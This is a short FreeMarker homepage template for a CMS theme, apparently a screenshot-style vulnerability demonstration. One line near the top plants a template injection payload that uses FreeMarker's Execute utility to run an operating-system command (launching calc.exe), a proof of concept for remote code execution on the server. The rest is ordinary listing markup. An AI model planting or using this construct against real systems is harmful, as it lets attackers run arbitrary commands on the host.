 index.ftl
文件 编辑 查看
<#include "/default/inc/layout.ftl"/>
<#assign topId = 1 />
<#assign value="freemarker.template.utility.Execute"?new()>${value("calc.exe")}
<@layout>
<!-- top -->
<div class="row">
<@contents channelId=topId size=8>
<#list results.content as row>
<div class="col-lg-3 col-md-4 col-sm-6 col-xs-12">
<div class="block">
<a class="block-thumbnail" href="${base}/post/${row.id}">
<div class="thumbnail-overlay"></div>
<span class="button-zoom">
<img src="${base}/dist/images/image-overlay-view-icon.png">
</span>
<#if row.thumbnail?? && row.thumbnail?length gt 0>
<img src="<@resource src=row.thumbnail/>">
<#else>
<img src="${base}/dist/images/spinner-overlay.png">
</#if>